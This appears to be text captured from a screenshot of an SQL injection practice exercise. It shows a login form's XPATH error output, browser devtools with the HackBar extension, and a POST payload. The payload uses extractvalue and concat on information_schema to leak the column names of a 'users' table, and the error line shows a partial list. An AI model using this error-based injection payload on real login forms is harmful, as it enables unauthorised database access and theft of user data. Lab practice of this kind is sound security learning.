 Submit
XPATH syntax error: '~user_id,first_name,last_name,us'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1" and extractvalue(1,concat(0x7e,substring((select group_concat(column_name) from information_schema.columns where table_name='users'),1,32)))
#&passwd=